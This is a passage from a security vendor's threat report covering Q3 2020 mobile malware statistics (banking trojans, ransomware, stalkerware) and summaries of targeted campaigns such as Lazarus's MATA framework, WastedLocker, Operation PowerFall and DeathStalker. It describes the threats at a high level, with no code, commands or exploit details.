Number of mobile banking trojan installers detected by Kaspersky, Q2 2019 – Q3 2020 (download)
The biggest contributions to our statistics for Q3 2020 came from the creators of the Trojan-Banker.AndroidOS.Agent family trojans: 71.27% of all banker trojans detected. The Trojan-Banker.AndroidOS.Rotexy family (9.23%) came second, far behind the leader, and immediately followed by Trojan-Banker.AndroidOS.Wroba (4.91%).
Ten most commonly detected bankers
Verdict %*
1 Agent 71.27
2 Rotexy 9.23
3 Wroba 4.91
4 Gustuff 4.40
5 Faketoken 2.10
6 Anubis 1.79
7 Knobot 1.23
8 Cebruser 1.21
9 Asacub 0.82
10 Hqwar 0.67
* Unique users attacked by mobile bankers as a percentage of all Kaspersky Security for Mobile users who faced banking threats.
Speaking of specific samples of mobile bankers, Trojan-Banker.AndroidOS.Agent.eq (11.26%) rose to first place in Q3 2020. Last quarter’s leader, Trojan-Banker.AndroidOS.Svpeng.q (11.20%), came second, followed by Trojan-Banker.AndroidOS.Rotexy.e (10.68%).
Ten most common mobile bankers
Verdict %*
1 Trojan-Banker.AndroidOS.Agent.eq 11.26
2 Trojan-Banker.AndroidOS.Svpeng.q 11.20
3 Trojan-Banker.AndroidOS.Rotexy.e 10.68
4 Trojan-Banker.AndroidOS.Asacub.ce 6.82
5 Trojan-Banker.AndroidOS.Asacub.snt 6.60
6 Trojan-Banker.AndroidOS.Anubis.n 4.66
7 Trojan-Banker.AndroidOS.Hqwar.t 4.08
8 Trojan-Banker.AndroidOS.Agent.ep 3.67
9 Trojan-Banker.AndroidOS.Knobot.h 3.31
10 Trojan-Banker.AndroidOS.Asacub.a 3.04
* Unique users attacked by this malware as a percentage of all Kaspersky Security for Mobile users who encountered banking threats.
It is worth noting that the Agent.eq banker has a lot in common with the Asacub trojan whose varieties occupied three out of the ten positions in our rankings.
Geography of mobile banking threats, Q3 2020 (download)
Ten countries with the largest shares of users attacked by mobile banking trojans
Country* %**
1 Japan 1.89
2 Taiwan Province, China 0.48
3 Turkey 0.33
4 Italy 0.31
5 Spain 0.22
6 Korea 0.17
7 Tajikistan 0.16
8 Russia 0.12
9 Australia 0.10
10 China 0.09
* Excluded from the rankings are countries with relatively few users of Kaspersky Security for Mobile (under 10,000).
** Unique users attacked by mobile banking trojans as a percentage of all Kaspersky Security for Mobile users in the country.
The geographical distribution of financial mobile threats underwent a significant change in Q3 2020. The largest share (1.89%) of detections were registered in Japan, with the prevalent malware variety, which attacked 99% of users, being Trojan-Banker.AndroidOS.Agent.eq. Taiwan (0.48%) presented the exact same situation.
Turkey, which was third with 0.33%, had a slightly different picture. The most frequently encountered malware varieties in that countries were Trojan-Banker.AndroidOS.Cebruser.pac (56.29%), followed by Trojan-Banker.AndroidOS.Anubis.q (7.75%) and Trojan-Banker.AndroidOS.Agent.ep (6.06%).
Mobile ransomware trojans
In Q3 2020, we detected 6063 installation packages of mobile ransomware trojans, a fifty-percent increase on Q2 2020.
Number of mobile ransomware installers detected by Kaspersky, Q2 2019 – Q3 2020 (download)
It appears that it is too early to write off mobile ransomware trojans just yet. This class of threats is still popular with hackers who generated a sufficiently large number of installation packages in Q3 2020.
Judging by KSN statistics, the number of users who encountered mobile ransomware increased as well.
Number of users who encountered mobile ransomware, Q2 2019 – Q3 2020 (download)
Top 10 mobile ransomware varieties
Verdict %*
1 Trojan-Ransom.AndroidOS.Small.as 13.31
2 Trojan-Ransom.AndroidOS.Small.o 5.29
3 Trojan-Ransom.AndroidOS.Piom.ly 5.21
4 Trojan-Ransom.AndroidOS.Agent.bq 4.58
5 Trojan-Ransom.AndroidOS.Rkor.z 4.45
6 Trojan-Ransom.AndroidOS.Congur.y 3.80
7 Trojan-Ransom.AndroidOS.Small.ce 3.62
8 Trojan-Ransom.AndroidOS.Congur.am 2.84
9 Trojan-Ransom.AndroidOS.Soobek.a 2.79
10 Trojan-Ransom.AndroidOS.Rkor.x 2.72
* Unique users attacked by the malware as a percentage of all Kaspersky Mobile Antivirus users attacked by ransomware trojans.
Trojan-Ransom.AndroidOS.Small.as (13.31%) retained its leadership in Q3 2020. It was followed by Trojan-Ransom.AndroidOS.Small.o (5.29%), a member of the same family.
Geography of mobile ransomware trojans, Q3 2020 (download)
The ten countries with the largest shares of users attacked by mobile ransomware trojans
Country* %**
1 Kazakhstan 0.57
2 Kyrgyzstan 0.14
3 China 0.09
4 Saudi Arabia 0.08
5 Yemen 0.05
6 USA 0.05
7 UAE 0.03
8 Indonesia 0.03
9 Kuwait 0.03
10 Algeria 0.03
* Excluded from the rankings are countries with relatively few users of Kaspersky Security for Mobile (under 10,000).
** Unique users attacked by ransomware trojans as a percentage of all Kaspersky Security for Mobile users in the country.
Kazakhstan (0.57%) Kyrgyzstan (0.14%) and China (0.10%) saw the largest shares of users attacked by mobile ransomware trojans.
Stalkerware
This section uses statistics collected by Kaspersky Internet Security for Android.
Stalkerware was encountered less frequently in Q3 2020 than in Q3 2019. The same can be said of the entire year 2020, though. This must be another effect of the COVID-19 pandemic: users started spending much more time at home due to the restrictions, and following their family members and housemates did not require stalkerware. Those who took an interest in their coworkers’ lives had a much harder time gaining physical access to their targets’ devices amid self-isolation. Besides, the cybersecurity industry, not without our contribution, zeroed in on stalkerware, with protective solutions starting to warn users explicitly.
Number of devices running Kaspersky Internet Security for Android on which stalkerware was detected in 2019 – 2020 (download)
Developers of stalkerware have not gone anywhere. They create new designs quarter after quarter. In Q3 2020, we discovered seven hitherto-unknown stalkerware samples, which we singled out as separate families:
AndroidOS.CallRec.a
AndroidOS.Dromon.a
AndroidOS.Hovermon.a
AndroidOS.InterceptaSpy.a
AndroidOS.Manamon.a
AndroidOS.Spydev.a
AndroidOS.Tesmon.a
Ten most common stalkerware varieties
Verdict %*
1 Monitor.AndroidOS.Cerberus.a 13.38
2 Monitor.AndroidOS.Anlost.a 7.67
3 Monitor.AndroidOS.MobileTracker.c 6.85
4 Monitor.AndroidOS.Agent.af 5.59
5 Monitor.AndroidOS.Nidb.a 4.06
6 Monitor.AndroidOS.PhoneSpy.b 3.68
7 Monitor.AndroidOS.Reptilic.a 2.99
8 Monitor.AndroidOS.SecretCam.a 2.45
9 Monitor.AndroidOS.Traca.a 2.35
10 Monitor.AndroidOS.Alltracker.a 2.33
* Share of unique users whose mobile devices were found to contain stalkerware as a percentage of all Kaspersky Internet Security for Android users attacked by stalkerware
Cerberus (13.38%) has topped our stalkerware rankings for a second quarter in a row. The other nine contenders are well-known spyware programs that have been in the market for a long time.
Geography of stalkerware distribution, Q3 2020 (download)
Country* Number of users
Russia 15.57%
Brazil 12.04%
India 9.90%
USA 8.02%
Germany 3.80%
Mexico 3.17%
Italy 2.50%
Iran 2.36%
Saudi Arabia 2.19%
Great Britain 1.83%
A decrease in the number of users who encountered stalkerware in Q3 2020 is typical both globally and for the three leaders.
IT threat evolution Q3 2020
20.11.20 Analysis Securelist
Targeted attacks
MATA: Lazarus’s multi-platform targeted malware framework
The more sophisticated threat actors are continually developing their TTPs (Tactics, Techniques and Procedures) and the toolsets they use to compromise the systems of their targets. However, malicious toolsets used to target multiple platforms are rare, because they required significant investment to develop and maintain them. In July, we reported the use of an advanced, multi-purpose malware framework developed by the Lazarus group.
We discovered the first artefacts relating to this framework, dubbed ‘MATA’ (the authors named their infrastructure ‘MataNet’) in April 2018. Since then, Lazarus has further developed MATA; and there are now versions for Windows, Linux and macOS operating systems.
The MATA framework consists of several components, including a loader, an orchestrator (which manages and coordinates the processes once a device is infected) a C&C server and various plugins.
Lazarus has used MATA to infiltrate the networks of organizations around the world and steal data from customer databases; and, in at least one case, the group has used it to spread ransomware – you can read more about this in the next section. The victims have included software developers, Internet providers and e-commerce sites; and we detected traces of the group’s activities in Poland, Germany, Turkey, Korea, Japan, and India.
You can read more about MATA here.
Lazarus on the hunt for big game
Targeted ransomware has been on the increase in recent years. Typically, such attacks are carried out by criminal groups, who license ‘as-a-service’ ransomware from third-party malware developers and then distribute it by piggy-backing established botnets.
However, earlier this year we discovered a new ransomware family linked to the Lazarus APT group. The VHD ransomware operates much like other ransomware – it encrypts files on drives connected to the victim’s computer and deletes System Volume Information (used as part of the Windows restore point feature) to prevent recovery of data. The malware also suspends processes that could potentially lock important files, such as Microsoft Exchange or SQL Server. However, the delivery mechanism is more reminiscent of APT campaigns. The spreading utility contains a list of administrative credentials and IP addresses specific to the victim, which is uses to brute-force the SMB service on every discovered computer. Whenever it makes a successful connection, a network share is mounted and the VHD ransomware is copied and executed through WMI calls.
While investigating a second incident, we were able to uncover the full infection chain. The malware gained access to a victim’s system by exploiting a vulnerable VPN gateway and then obtained administrative rights on the compromised machines. It used these to install a backdoor and take control of the Active Directory server. Then all computers were infected with the VHD ransomware using a loader created specifically for this task.
Further analysis revealed the backdoor to be part of the MATA framework described above.
WastedLocker
Garmin, the GPS and aviation specialist, was the victim of a cyber-attack in July that resulted in the encryption of some of its systems. The malware used in the attack was the WastedLocker and you can read our technical analysis of this ransomware here.
This ransomware, the use of which has increased this year, has several noteworthy features. It includes a command line interface that attackers can use to control the way it operates – specifying directories to target and setting a priority of which files to encrypt first; and controlling the encryption of files on specified network resources. WastedLocker also features a bypass for UAC (User Account Control) on Windows computers that allows the malware to silently elevate its privileges using a known bypass technique.
WastedLocker uses a combination of AES and RSA algorithms to encrypt files, which is a standard for ransomware families. Files are encrypted using a single public RSA key. This would be a weakness if this ransomware were to be distributed in mass attacks, since a decryptor from one victim would have to contain the only private RSA key that could be used to decrypt the files of all victims. However, since WastedLocker is used in attacks targeted at a specific organization, this decryption approach is worthless in real-world scenarios. Encrypted files are given the extension garminwasted_info, he added – and unusually, a new info file is created for each of the victim’s encrypted files.
CactusPete’s updated Bisonal backdoor
CactusPete is a Chinese-speaking APT threat actor that has been active since 2013. The group has typically targeted military, diplomatic and infrastructure victims in Japan, South Korea, Taiwan and the U.S. However, more recently the group has shifted its focus more towards other Asian and Eastern European organizations.
This group, which we would characterize as having medium level technical capabilities, seems to have acquired greater support and has access to more complex code such as ShadowPad, which CactusPete deployed earlier this year against government, defence, energy, mining and telecoms organizations.
Nevertheless, the group continues to use less sophisticated tools. We recently reported the group’s use of a new variant of the Bisonal backdoor to steal information, execute code on target computers and perform lateral movement within the network. Our research began with a single sample, but using the Kaspersky Threat Attribution Engine (KTAE) we discovered more than 300 almost identical samples. All of these appeared between March 2019 and April this year – so the group has developed more than 20 samples per month! Bisonal is not advanced, relying instead on social engineering in the form of spear-phishing e-mails.
Operation PowerFall
Earlier this year our technologies prevented an attack on a South Korean company. Our investigation uncovered two zero-day vulnerabilities: a remote code execution exploit for Internet Explorer and an elevation of privilege exploit for Windows. The exploits targeted the latest builds of Windows 10 and our tests demonstrated reliable exploitation of Internet Explorer 11 and Windows 10 build 18363 x64.
The exploits operated in tandem. The victim was first targeted with a malicious script that, because of the vulnerability, was able to run in Internet Explorer. Then a flaw in the system service further escalated the privileges of the malicious process. As a result, the attackers were able to move laterally across the target network.
We reported our discoveries to Microsoft, who confirmed the vulnerabilities. At the time of our report, the security team at Microsoft had already prepared a patch for the elevation of privilege vulnerability (CVE-2020-0986): although, before our discovery, Microsoft hadn’t considered exploitation of this vulnerability to be likely. The patch for this vulnerability was released on 9 June. The patch for the remote code vulnerability (CVE-2020-1380) was released on 11 August.
We named this malicious campaign Operation PowerFall. While we have been unable to find a clear link to known threat actors, we believe that DarkHotel might be behind it. You can read more about it here and here.
The latest activities of Transparent Tribe
Transparent Tribe, a prolific threat actor that has been active since at least 2013, specializes in cyber-espionage. The group’s main malware is a custom .NET Remote Access Trojan (RAT) called Crimson RAT, spread by means of spear-phishing e-mails containing malicious Microsoft Office documents.
During our investigation into the activities of Transparent Tribe, we found around 200 Crimson RAT samples. Kaspersky Security Network (KSN) telemetry indicates that there were more than a thousand victims in the year following June 2019. The main targets were diplomatic and military organizations in India and Pakistan.
Crimson RAT includes a range of functions for harvesting data from infected computers. The latest additions include a server-side component used to manage infected client machines and a USB worm component developed for stealing files from removable drives, spreading across systems by infecting removable media and downloading and executing a thin-client version of Crimson RAT from a remote server.
We also discovered a new Android implant used by Transparent Tribe to spy on mobile devices. The threat actor used social engineering to distribute the malware, disguised as a fake porn video player and a fake version of the Aarogya Setu COVID-19 tracking app developed by the government of India.
The app is a modified version of the AhMyth Android RAT, open source malware, downloadable from GitHub and built by binding a malicious payload inside legitimate apps. The malware is designed to collect information from the victim’s device and send it to the attackers.
DeathStalker: mercenary cybercrime group
In August, we reported the activities of a cybercrime group that specializes in stealing trade secrets – mainly from fintech companies, law firms, and financial advisors, although we’ve also seen an attack on a diplomatic entity. The choice of targets suggests that this group, which we have named DeathStalker, is either looking for specific information to sell, or is a mercenary group offering an ‘attack on demand’ service. The group has been active since at least 2018; but it’s possible that the group’s activities could go back further, to 2012, and may be linked to the Janicab and Evilnum malware families.
We have seen Powersing-related activities in Argentina, China, Cyprus, Israel, Lebanon, Switzerland, Taiwan, Turkey, the UK and the UAE. We also located Evilnum victims in Cyprus, India, Lebanon, Russia, Jordan and the UAE.
The group’s use of a PowerShell implant called Powersing first brought DeathStalker to our attention. The operation starts with spear-phishing e-mails with attached archives containing a malicious LNK file. If the victim clicks on the archive, it starts a convoluted sequence resulting in the execution of arbitrary code on the computer![]()
Powersing periodically takes screenshots on the victim’s computer and sends them to the C2 (Command and Control) server. It also executes additional PowerShell scripts that are downloaded from the C2 server. So Powersing is designed to provide the attackers with an initial point of presence on the infected computer from which to install additional malware.
DeathStalker camouflages communication between infected computers and the C2 server by using public services as dead drop resolvers: these services allow the attackers to store data at a fixed URL through public posts, comments, user profiles, content descriptions, etc.![]()
DeathStalker offers a good example of what small groups or even skilled individuals can achieve, without the need for innovative tricks or sophisticated methods. DeathStalker should serve as a baseline of what organizations in the private sector should be able to defend against, since groups of this sort represent the type of cyber-threat companies today are most likely to face. We advise defenders to pay close attention to any process creation related to native Windows interpreters for scripting languages, such as powershell.exe and cscript.exe: wherever possible, these utilities should be made unavailable. Security awareness training and security product assessments should also include infection chains based on LNK files.
You can read more about DeathStalkers here.
Other malware
The Tetrade: Brazilian banking malware goes global
Brazil has a well-established criminal underground and local malware developers have created many banking Trojans over the years. Typically, this malware is used to target customers of local banks. However, Brazilian cybercriminals are starting to expand their attacks and operations abroad, targeting other countries and banks. The Tetrade is our designation for four large banking Trojan families that have been created, developed and spread by Brazilian criminals, but which are now being used at a global level. The four malware families are Guildma, Javali, Melcoz and Grandoreiro.
We have seen attempts to do this before, with limited success using very basic Trojans. The situation is now different. Brazilian banking Trojans have evolved greatly, with hackers adopting techniques for bypassing detection, creating highly modular and obfuscated malware and using a very complex execution flow – making analysis more difficult. Notwithstanding the banking industry’s adoption of technologies aimed at protecting customers, including the deployment of plugins, tokens, e-tokens, two-factor authentication, CHIP and PIN credit, fraud continues to increase because Brazil still lacks proper cybercrime legislation.
